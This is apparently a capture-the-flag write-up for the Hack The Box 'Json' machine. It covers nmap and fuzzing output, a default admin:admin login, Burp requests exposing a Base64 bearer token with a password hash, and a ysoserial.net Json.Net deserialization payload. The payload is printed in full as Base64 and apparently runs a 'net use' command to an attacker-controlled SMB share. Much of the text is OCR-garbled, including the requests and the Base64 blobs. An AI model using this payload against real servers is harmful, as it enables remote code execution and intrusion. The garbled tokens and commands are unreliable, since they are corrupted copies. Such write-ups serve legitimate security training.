# Json



# InfoGathering

Nmap scan report for json.htb (10.10.10.158)Host is up (0.14s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp FileZilla ftpd | ftp-syst: SYST: UNIX emulated by FileZilla Microsoft IIS httpd 8.5 80/tcp open http | http-methods: Potentially risky methods: TRACE http-server-header: Microsoft-IIS/8.5 | http-title: Json HTB 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC Microsoft Windows RPC 49154/tcp open msrpc **Microsoft Windows RPC** 49155/tcp open msrpc Microsoft Windows 49156/tcp open msrpc RPC Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc 5985/tcp open wsman FTP has no anonymous access SMB does no allow Guest enumeration of shares FUZZ RESULTS CSS [Status: 403, Size: 1233, Words: 73, Lines: 30] files [Status: 403, Size: 1233, Words: 73, Lines: 30] index.html [Status: 200, Size: 40156, Words: 18550, Lines: 685] img [Status: 403, Size: 1233, Words: 73, Lines: 30] [Status: 403, Size: 1233, Words: 73, Lines: 30] js

```
views [Status: 403, Size: 1233, Words: 73, Lines: 30]
```

LOGIN PAGE http://json.htb/login.html

# Welcome Back! Hack The E PEN-TESTING L Remember Me Login

admin:admin credential guess logs us into the web page



| ADMI ADMI                | 8<br>N <sup>1</sup> |                   |                                |       |
|--------------------------|---------------------|-------------------|--------------------------------|-------|
| Dashboard                |                     | Dashboard         |                                |       |
| orrestrace<br>Components |                     |                   | EARNINGS (ANNUAL)<br>\$215,000 | TASKS |
| Utilities                |                     | \$40,000          | \$215,000                      | 50%   |
| ADDONS                   |                     | Earnings Overview |                                |       |
| Pages                    |                     |                   |                                |       |
| Charts                   |                     |                   |                                |       |
| Tables                   |                     |                   |                                |       |
|                          |                     |                   |                                |       |

| 🗸 📋 http://json.htb                     |
|-----------------------------------------|
|                                         |
| 🎦 404.html                              |
| 🔻 🥅 api                                 |
| 🔻 🧰 Account                             |
| s /                                     |
| 🔻 🏟 token                               |
| {"UserName":"admin","Password":"admin"} |
| blank.html                              |
| buttons.html                            |
| ards.html                               |
| 📄 charts.html                           |
| css                                     |
| forgot-password.html                    |
| T C img                                 |
| undraw_posting_photo.svg                |
| index.html                              |
| V 🔁 js                                  |
| S angular-cookies.js                    |
| S angular.min.js                        |
| s app.min.js                            |
| demo                                    |
|                                         |
| register.ntml                           |
| tables.ntml                             |
| utilities barder btml                   |
| utilities color html                    |
| utilities other html                    |
|                                         |
|                                         |
| chart is                                |
| Introjo                                 |
|                                         |
| iquery                                  |
| iguery-easing                           |
|                                         |

# **Gaining Access**

In looking over the Burpsuite resiults there is a OAuth2.0 bearer token created after we login

## http://json.htb.api/token/ REQUEST

| Request Response                                                                 |  |  |  |  |
|----------------------------------------------------------------------------------|--|--|--|--|
| Raw Params Headers Hex                                                           |  |  |  |  |
| POST /api/token HTTP/1.1                                                         |  |  |  |  |
| Host: json.htb                                                                   |  |  |  |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 |  |  |  |  |
| Accept: application/json, text/plain, */*                                        |  |  |  |  |
| Accept-Language: en-US,en;q=0.5                                                  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                   |  |  |  |  |
| Referer: http://json.htb/login.html                                              |  |  |  |  |
| Content-Type: application/json;charset=utf-8                                     |  |  |  |  |
| Content-Length: 39                                                               |  |  |  |  |
| DNT: 1                                                                           |  |  |  |  |
| Connection: close                                                                |  |  |  |  |

## {"UserName":"admin","Password":"admin"}

## RESPONSE

| Request Response                                                                                         |
|----------------------------------------------------------------------------------------------------|
| Raw Headers Hex                                                                                          |
| HTTP/1.1 202 Accepted                                                                                    |
| Cache-Control: no-cache                                                                                  |
| Pragma: no-cache                                                                                         |
| Expires: -1                                                                                              |
| Server: Microsoft-IIS/8.5                                                                                |
| X-AspNet-Version: 4.0.30319                                                                              |
| Set-Cookie:                                                                                              |
| OAuth2=eyJJZCI6MSwiVXN1ck5hbWUiOiJhZG1pbiIsI1Bhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTB1NGE4MDFmYzMiL |
| CJOYW11IjoiVXN1ciBBZG1pbiBIVEIiLCJSb2wi0iJBZG1pbm1zdHJhdG9yIn0=; expires=Fri, 13-Dec-2019 20:53:10 GMT;  |
| path=/                                                                                                   |
| X-Powered-By: ASP.NET                                                                                    |
| Date: Fri, 13 Dec 2019 20:51:10 GMT                                                                      |
| Connection: close                                                                                        |
| Content-Length: 0                                                                                        |

http://json.htb/api/Account/ REQUEST

| Request Response                                                                                         |
|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                   |
| GET /api/Account/ HTTP/1.1                                                                               |
| Host: json.htb                                                                                           |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0                         |
| Accept: application/json, text/plain, */*                                                                |
| Accept-Language: en-US,en;g=0.5                                                                          |
| Accept-Encoding: gzip, deflate                                                                           |
| Referer: http://json.htb/index.html                                                                      |
| Bearer:                                                                                                  |
| eyJJZCI6MSwiVXN1ck5hbWUiOiJhZG1pbiIsI1Bhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTB1NGE4MDFmYzMiLCJOYW11 |
| IjoiVXN1ciBBZG1pbiBIVEIiLCJSb2wi0iJBZG1pbm1zdHJhdG9yIn0=                                                 |
| DNT: 1                                                                                                   |
| Connection: close                                                                                        |
| Cookie:                                                                                                  |
| OAuth2=eyJJZCI6MSwiVXN1ck5hbWUiOiJhZG1pbiIsI1Bhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTB1NGE4MDFmYzMiL |
| CJOYW11IjoiVXN1ciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbm1zdHJhdG9yIn0=                                          |

## RESPONSE

| Request Response                                                                            |
|---------------------------------------------------------------------------------------------|
| Raw Headers Hex                                                                             |
| HTTP/1.1 200 OK                                                                             |
| Cache-Control: no-cache                                                                     |
| Pragma: no-cache                                                                            |
| Content-Type: application/json; charset=utf-8                                               |
| Expires: -1                                                                                 |
| Server: Microsoft-IIS/8.5                                                                   |
| X-AspNet-Version: 4.0.30319                                                                 |
| X-Powered-By: ASP.NET                                                                       |
| Date: Fri, 13 Dec 2019 20:51:13 GMT                                                         |
| Connection: close                                                                           |
| Content-Length: 119                                                                         |
| {"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin |

HTB", "Rol": "Administrator"}

Bearer tokens are the predominant token used with OAuth2.0.

Having a Bearer token means "Give the bearer of this token access"

They are usually some opaque value and it is not random. It is based on the user giving the application access to the authentication server. The web application has been given permission to access resources on the server.

In order to access the API an Access Token is needed. Access tokens are usually only good for an hour sometimes less. You use the bearer token to get a new Access token. To get an access token you send the Authentication server a bearer token along with your Client ID. This tells the server that the application using the Bearer token is the same application the bearer token was created for.

```
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin
HTB","Rol":"Administrator"}
```

NOTE: If you were to decode the Base64 value for the Bearer token or OAuth token above you would obtain the above string containing a user "admin"'s password.

A JSON format is being returned. We are going to change a couple values and see what happens. Base64 encode the below string and send it to the application using Burp by replacing the value of the Bearer

#### token with it.



| Request                                                                     | Response                                                         |
|-----------------------------------------------------------------------------|------------------------------------------------------------------|
| Raw Params Headers Hex                                                      | Raw Headers Hex                                                  |
| GET /api/Account/ NTTP/1.1                                                  | HTTP/1.1 500 Internal Server Error                               |
| Bost: json.htb                                                              | Cache-Control: no.cache                                          |
| User-Agent: Nozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101         | Pragma: no-cache                                                 |
| Firefox/68.0                                                                | Content-Type: application/json; charset=utf-8                    |
| Accept: application/json, text/plain, */*                                   | Expires: -1                                                      |
| Accept-Language: en-US, en; q=0.5                                           | Server: Microsoft-II8/8.5                                        |
| Accept-Encoding: gzip, deflate                                              | X-AspBet-Version: 4.0.30319                                      |
| Referer: http://json.htb/index.html                                         | X-Powered-By: ASP.NET                                            |
| Beareri                                                                     | Date: Fri, 13 Dec 2019 21:20:39 GMT                              |
| eyJJZCI6VGVzdCwiVXN1ck5hbNUiOiJhZG1pbiIsI1Bhc3N3b3JkIjoiNjEyNzJmNjk3YTU3YT  | Connection: close                                                |
| VhNzQz00k0YTB1NGE4MDFwYzMilCJ0YW11IjoiVXN1ciBBZG1pbiBIVEIiLCJSb1wi0iJBZG1p  | Content-Length: 145                                              |
| bmlzdHJhdG9yInD=                                                            |                                                                  |
| DET: 1                                                                      | ("Nessage":"An error has occurred.","ExceptionNessage":"Cannot   |
| Connection: close                                                           | deserialize Json.Net                                             |
| Cookie                                                                      | Object", "ExceptionType": "System.Exception", "StackTrace":null} |
| OAuth2=eyJJZCI6M8wiVJEN1ckShbWU101JhZ01pb1IsI1Bhc3N3b3JkIjo1NjEyMzJnMjk3YTU |                                                                  |
| 3YTVhNzQz0Dk0YTB1NGE4MDFmYzNiLCJ0YN11IjoiVEN1ciBBZG1pbiBIVEIiLCJSb2wi0iJBZ  |                                                                  |
| GlpbmlzdHJhdG9yIn0=                                                         |                                                                  |
|                                                                             |                                                                  |

Because the application may be unsafely deserializing this data, the chain will automatically be invoked and cause the command to be executed on the application host. We can try to exploit this using ysoserial RESOURCE: https://github.com/pwntester/ysoserial.net

A .NET Framework is being used which means we need to used the Windwos .exe version of this tool

#### **#** RESULTS

ewoqICAqICAqICAqICAqICAqICAqICckdHlwZSc6ICdTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsLldpbmRvd3NJZGVudGl0eSwgbXNjb3 JsaWIsIFZlcnNpb249NC4wLjAuMCwqQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDq5JywKICAqICAq ICAgICAgICAgICAgICAnU3lzdGVtLlNlY3VyaXR5LkNsYWltc0lkZW50aXR5LmJvb3RzdHJhcENvbnRleHQn0iAnQUFFQUFBRC8vLy8vQV FBQUFBQUFBQUFNQWdBQUFFbFRlWE4wWlcwc0lGWmxjbk5wYjI00U5DNHdMakF1TUN3Z1EzVnNkSFZ5WlQxdVpYVjBjbUZzTENCUWRXSnNh V05MWlhsVWIydGxiajFpTnpkaE5XTTF0akU1TXpSbE1EZzVCUUVBQUFDRUFWTjVjM1JsYlM1RGIyeHNaV04wYVc5dWN5NUhaVzVsY21sak xsTnZjblJsWkZ0bGRHQXhXMXRUZVh0MFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cFlpd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3qw ZFhKbFBXNWxkWFJ5WVd3c0lGQjFZbXhwWTB0bGVWUnZhMlZ1UFdJM04yRTFZelUyTVRrek5HVXdPRGxkWFFRQUFBQUZRMjkxYm5RSVEy0X RjR0Z5WlhJSFZtVnljMmx2YmdWSmRHVnRjd0FEQUFZSWpRRlRlWE4wWlcwdVEy0XNiR1ZqZEdsdmJuTXVSMlZ1WlhKcFl5NURiMjF3WVhK cGMy0XVRMjl0Y0dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJRlpsY250cGIyNDl0QzR3TGpBdU1Dd2dRM1 ZzZEhWeVpUMXVaWFYwY21Gc0xDQlFkV0pzYVd0TFpYbFViMnRsYmoxaU56ZGh0V00xTmpFNU16UmxNRGc1WFYwSUFnQUFBQU1BQUFBSkF3 QUFBQU1BQUFBSkJBQUFBQVFEQUFBQWpRRlRlWE4wWlcwdVEy0XNiR1ZqZEdsdmJuTXVSMlZ1WlhKcFl5NURiMjF3WVhKcGMy0XVRMjl0Y0 dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJRlpsY250cGIyNDl0QzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVa WFYwY21Gc0xDQlFkV0pzYVd0TFpYbFViMnRsYmoxaU56ZGh0V00xTmpFNU16UmxNRGc1WFYwQkFBQUFDMTlqYjIxd1lYSnBjMjl1QXlKVG VYTjBaVzB1UkdWc1pXZGhkR1ZUWlhKcFlXeHBlbUYwYVc5dVNH0XNaR1Z5Q1FVQUFBQVJCQUFBQUFJQUFBQUdCZ0FBQUNNdll5QnVaWFFn ZFhObElIUTZJRnhjTVRBdU1UQXVNVFF1TWpGY1RYbFRhR0Z5WlFZSEFBQUFBMk50WkFRRkFBQUFJbE41YzNSbGJTNUVaV3hsWjJGMFpWTm xjbWxoYkdsNllYUnBiMjVJYjJ4a1pYSURBQUFBQ0VSbGJHVm5ZWFJsQjIxbGRHaHZaREFIYldWMGFHOWtNUU1EQXpCVGVYTjBaVzB1UkdW c1pXZGhkR1ZUWlhKcFlXeHBlbUYwYVc5dVNH0XNaR1Z5SzBSbGJHVm5ZWFJsUlc1MGNua3ZVM2x6ZEdWdExsSmxabXhsWTNScGIyNHVUV1 Z0WW1WeVNXNW1iMU5sY21saGJHbDZZWFJwYjI1SWIyeGtaWEl2VTNsemRHVnRMbEpsWm14bFkzUnBiMjR1VFdWdFltVnlTVzVtYjF0bGNt bGhiR2w2WVhScGIyNUliMnhrWlhJSkNBQUFBQWtKQUFBQUNRb0FBQUFFQ0FBQUFEQlRlWE4wWlcwdVJHVnNaV2RoZEdWVFpYSnBZV3hwZW 1GMGFX0XVTRzlzWkdWeUswUmxiR1ZuWVhSbFJXNTBjbmtIQUFBQUJIUjVjR1VJWVh0elpXMWliSGtHZEdGeVoyVjBFblJoY21kbGRGUjVj R1ZCYzN0bGJXSnNlUTUwWVhKblpYUlVlWEJsVG1GdFpRcHRaWFJvYjJST1lXMWxEV1JsYkdWbllYUmxSVzUwY25rQkFRSUJBUUVETUZONW MzUmxiUzVFWld4bFoyRjBaVk5sY21saGJHbDZZWFJwYjI1SWIyeGtaWElyUkdWc1pXZGhkR1ZGYm5SeWVRWUxBQUFBc0FKVGVYTjBaVzB1 Um5WdVkyQXpXMXRUZVh0MFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cFlpd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNW xkWFJ5WVd3c0lGQjFZbXhwWTB0bGVWUnZhMlZ1UFdJM04yRTFZelUyTVRrek5HVXdPRGxkTEZ0VGVYTjBaVzB1VTNSeWFXNW5MQ0J0YzJ0 dmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZFd4MGRYSmxQVzVsZFhSeV1Xd3NJRkIxWW14cFkwdGx1V1J2YTJWdVBXSTNOMk UxWXpVMk1Ua3p0R1V3T0RsZExGdFR1WE4wW1cwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN5d2dVM2x6ZEdWdExDQldaWEp6YVc5dVBU UXVNQzR3TGpBc0lFTjFiSFIxY21V0WJtVjFkSEpoYkN3Z1VIVmliR2xqUzJWNVZH0XJaVzQ5WWpjM1lUVmp0VFl4T1RNMFpUQTRPVjFkQm d3QUFBQkxiWE5qYjNKc2FXSXNJRlpsY250cGIyNDl0QzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xDQlFkV0pzYVd0TFpYbFVi MnRsYmoxaU56ZGh0V00xTmpFNU16UmxNRGc1Q2dZTkFBQUFTVk41YzNSbGJTd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbF BXNWxkWFJ5WVd3c0lGQjFZbXhwWTB0bGVWUnZhMlZ1UFdJM04yRTFZelUyTVRrek5HVXdPRGtHRGdBQUFCcFRlWE4wWlcwdVJHbGhaMjV2 YzNScFkzTXVVSEp2WTJWemN3WVBBQUFBQlZOMFlYSjBDUkFBQUFBRUNRQUFBQzlUZVhOMFpXMHVVbVZtYkdWamRHbHZiaTVOWlcxaVpYSk pibVp2VTJWeWFXRnNhWHBoZEdsdmJraHZiR1JsY2djQUFBQUVUbUZ0WlF4QmMzTmxiV0pzZVU1aGJXVUpRMnhoYzNOT1lXMWxDVk5wWjI1 aGRIVnlaUXBUYVdkdVlYUjFjbVV5Q2sxbGJXSmxjbFI1Y0dVUVIyVnVaWEpwWTBGeVozVnRaVzUwY3dFQkFRRUJBQU1JRFZ0NWMzUmxiUz VVZVhCbFcxMEpEd0FBQUFrTkFBQUFDUTRBQUFBR0ZBQUFBRDVUZVh0MFpXMHVSR2xoWjI1dmMzUnBZM011VUhKdlkyVnpjeUJUZEdGeWRD aFR1WE4wWlcwdVUzUnlhVzVuTENCVGVYTjBaVzB1VTNSeWFXNW5LUV1WQUFBQVBsTjVjM1JsY1M1RWFXRm5ibTl6ZEdsamN5NVFjbTlqWl hOeklGTjBZWEowS0ZONWMzUmxiUzVUZEhKcGJtY3NJRk41YzNSbGJTNVRkSEpwYm1jcENBQUFBQW9CQ2dBQUFBa0FBQUFHRmdBQUFBZERi MjF3WVhKbENRd0FBQUFHR0FBQUFBMVRlWE4wWlcwdVUzUnlhVzVuQmhrQUFBQXJTVzUwTXpJZ1Ey0XRjR0Z5WlNoVGVYTjBaVzB1VTNSeW FXNW5MQ0JUZVh0MFpXMHVVM1J5YVc1bktRWWFBQUFBTWx0NWMzUmxiUzVKYm5Rek1pQkRiMjF3WVhKbEtGTjVjM1JsYlM1VGRISnBibWNz SUZONWMzUmxiUzVUZEhKcGJtY3BDQUFBQUFvQkVBQUFBQWdBQUFBR0d3QUFBSEZUZVhOMFpXMHVRMjl0Y0dGeWFYTnZibUF4VzF0VGVYTj BaVzB1VTNSeWFXNW5MQ0J0YzJ0dmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ0JEZFd4MGRYSmxQVzVsZFhSeV1Xd3NJRkIxWW14 cFkwdGxlVlJ2YTJWdVBXSTNOMkUxWXpVMk1Ua3p0R1V3T0RsZFhRa01BQUFBQ2drTUFBQUFDUmdBQUFBSkZnQUFBQW9MJwogICAgICAgIC AgICAgICAgfQ==

S>.\ysoserial.exe Json.Net o base64 wogICAgICAgICAgICAgICAgICAgICckdH1wZSc6ICdTeXN0ZW0uU2VjdXJpdHkuUHJpbmNpcGFsL1dpbmRvd3NJZGVudG10eSwgbXNjb3JsaWIsIFZ1cnNp 249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLC8QdwJsaWNLZX1Ub2t1bj1iNzdhNWM1NjE5MzR1MDg5JywKICAgICAgICAgICAgICAgICAnU31zdGV .1N1Y3VyaXR5LkNsYW1tc01kZW50aXR5Lm3vb3RzdH3hcENvbnR1eHQn0iAnQUFFQUFBRC8vLy8vQVFBQUFBQUFBQUFBQUFFQUFFbFR1WE4wW1cwc01GWmx bk5wYjI0OU5DNHdMakF1TUN3Z1EzVnNkSFZ5W1QxdVpYVjBjbUZzTENCUWRXSnNhV05MW1hsVWIydGxiajFpTnpkaE5XTTFOakU1TXpSbE1EZzVCUUVBQUF RUFWTjVjM1JsY1M1RGIyeHNaV04wYVc5dWN5NUhaVzVsY21sakxsTnZjb1JsWkZObGRHQXhXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cF1pd2di wZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNWxkWFJ5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFdJM04yRTFZe1UyTVRrek5HVXdPRGxkWFF UFBQUZRMjkxYm5RSVEyOXRjR0Z5W1hJSFZtVn1jMmx2YmdWSmRHVnRjd0FEQUFZSWpRR1R1WE4wW1cwdVEyOXNiR1ZqZEdsdmJuTXVSM1Z1W1hKcF15NUR; 3WVhKcGMyOXVRMj10Y0dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21sdVp5d2diWE5qYjNKc2FXSXNJR1psY25OcGIyND1OQzR3TGpBdU1Dd2dRM1ZzZEh vPpUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFV1MnRsYmoxaU56ZGhOV00xTmpFNU16UmxNRGc1WFYwSUFnQUFBQU1BQUFBSkF3QUFBQL1BQUFBSkJBQUF 2VFEQUFBQWpRR1R1WE4wWlcwdVEyOXNiR1ZqZEdsdmJuTXVSM1Z1W1hKcF15NURiMjF3WVhKcGMyOXVRHj10Y0dGeVpYSmdNVnRiVTNsemRHVnRMbE4wY21 IVp5d2diWE5qYjNKc2FXSXNJR1psY250cGIyND10QzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xDQ1FkV0pzYVd0TFpYbFViMnRsYmoxaU56ZGh( /00xTmpFNU16UmxNRGc1WFYwQkFBQUFDMT1qYjIxd11YSnBjMj11QX1KVGVYTjBaVzB1UkdWc1pXZGhkR1ZUW1hKcF1XeHB1bUYwYVc5dVNHOXNaR1Z5Q1F\ UFBQVJCQUFBQUFJQUFBQUdC20FBQUNNd115QnVaWFFnZFhObElIUTZJRnhjTVRBdU1UQXVNVFF1TWpGY1RYbFRhR0Z5W1FZSEFBQUFBMk50WkFRRkFBQUF bE41YzNSbGJTNUVaV3hsWjJGMFpWTmxjbWxoYkdsN11YUnBiMjVJYjJ4a1pYSURBQUFBQ0VSbGJHVm5ZWFJsQjIxbGRHaHZaREFIY1dWMGFHOWtNUU1EQXp( /GVYTjBaVzB1UkdWc1pXZGhkR1ZUW1hKcF1XeHB1bUYwYVc5dVNH0XNaR1Z55zB5bGJHVm5ZWFJsU1c1MGNua3ZVM2x6ZEdWdExs5mxabXhsWTNScGIyNHVU 128WW1WeVNXNW1iMU5sY21saGJHbDZZWFJwYjI1SWIyeGtaWE12VTNsemRHVnRMbEpsWm14bFkzUn8iMjR1VFdWdF1tVn1TVzVtYjFObGNtbGhiR2w2WVh GIyNU1iMnhrW1hJSkNBQUFBQWtKQUFBQUNRb0FBQUFFQ0FBQUFEQ1R1WE4wW1cwdVJHVnNaV2RoZEdWVFpYSnBZV3hwZW1GMGFXOXVTRz1zWkdWeUswUmx X1ZuWVhSbFJXNT8jbmtIQUF8QUJIUjVjR1VJWVhOelpXMwliSGtHZEdGeVoyVjBFblJoY21kbGRGUjVjR1ZCYzNObGJXSnNlUTUwWVhKblpYUlV1WEJsVG1 FpRcHRaWFJvYjJST11XMWxEV1JsYkdWb11YUmxSVzUwY25rQkFRSUJBUUVETUZONWMzUmxiUzVFW1d4bFoyRjBaVk5sY21saGJHbDZZWFJwYjI1SWIyeGt iElyUkdWc1pXZGhkR1ZGYm5SeWVRWUxBQUFBc0FKVGVYTjBaVzB1Um5WdVkyQXpXMXRUZVhOMFpXMHVVM1J5YVc1bkxDQnRjMk52Y214cF1pd2dWbVZ5YzJ dmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbF8XNWxkWFJ5WVd3c016QjFZbXhwWT80bGVWUnZhM1Z1UFdJM04yRTFZe1UyTVRrek5HVXdPR6xkTEZ0VGVYTj8a /zB1VTNSeWFXNW5MQ030Yz3OdmNteHBZaXdnVm1WeWMybHZiajAwTGpBdU1DNHdMQ03EZFd4MGRYSmxQVzVsZFhSeV1Xd3N3RkIxWW14cFkwdGx1V132YT3 IVBXSTNOMkUxWXpVMk1Ua3pOR1V3T0RsZExGdFR1WE4wW1cwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN5d2dVM2x6ZEdWdExDQ1daWEp6YVc5dVBUUXV 2zR3TGpBc01FTjFiSFIxY21VOWJtVjFk5EpoYkN3Z1VIVm1iR2xqUzJWNVZHOXJaVzQ5WWpjM11UVmpOVF14T1RNMFpUQTRPVjFkQmd3QUFBQkxiWE5qYjN :2FXSXNJR1psY25OcGIyND1OQzR3TGpBdU1Dd2dRM1ZzZEhWeVpUMXVaWFYwY21Gc0xDQ1FkV0pzYVdOTFpYbFViMnRsYmoxaU56ZGhOV00xTmpFNU16Umxh RGc1Q2dZTkFBQUFTVk41YzNSbGJTd2dWbVZ5YzJsdmJqMDBMakF1TUM0d0xDQkRkV3gwZFhKbFBXNWxkWFJ5WVd3c01GQjFZbXhwWTB0bGVWUnZhM1Z1UFd 104yRTFZe1UyTVRrek5HVXdPRGtHRGdBQUFCcFR1wE4wW1cwdVJHbGhaMjV2YzNScFkzTXVVSEp2WTJWemN3WVBBQUFBQ1ZOMF1YSjBDUkFBQUFBRUNRQUF Qz1UZVhOMFpXMHVVbVZtYkdWamRHbHZiaTVOW1cxaVpYSkpibVp2VTJWeWFXRnNhWHBoZEdsdmJraHZiR1JsY2djQUFBQUVUbUZ0W1F4QmMzTmxiV0pzZVU1 GJXVUpRMnhoYzNOT11XMWxDVk5wWjI1aGRIVn1aUXBUYVdkdV1YUjFjbVV5Q2sxbGJXSmxjbFI1Y0dVUVIyVnVaWEpwWTBGeVozVnRaVzUwY3dFQkFRRUJ U13RFZONWMzUmxiUzVVZVhCbFcxMEpEd0FBQUFrTkFBQUFDUTRBQUFBR0ZBQUFBRDVUZVhOMFpXMHVSR2xoWjI1dmMzUnBZM011VUhKd1kyVnpjeU3UZEd0 ewRDaFR1WE4wW1cwdVUzUn1hVzVuTENCVGVYTjBaVzB1VTNSeWFXNW5LUV1WQUFBQVBsTjVjM1JsY1M1RWFXRm5ibT16ZEdsamN5NVFjbT1qW1hOek1GTjB2 /EowS020NWMzUmxiUzVUZEhKcGltY3NJRk41YzNSbGJTNVRkSEpwYm1jcENBQUFBQW9CQ2dBQUFBa0FBQUFHRmdBQUFBZERiMjF3wVhKbENRd0FBQUFHR0FI QUFBMVR1WE4wW1cwdVUzUn1hVzVuQmhrQUFBQXJTVzUwTXpJZ1Ey0XRjR0Z5W1NoVGVYTjBaVzB1VTNSeWFXNW5MQ0JUZVhOMFpXMHVVM1J5YVc1bktRWWF8 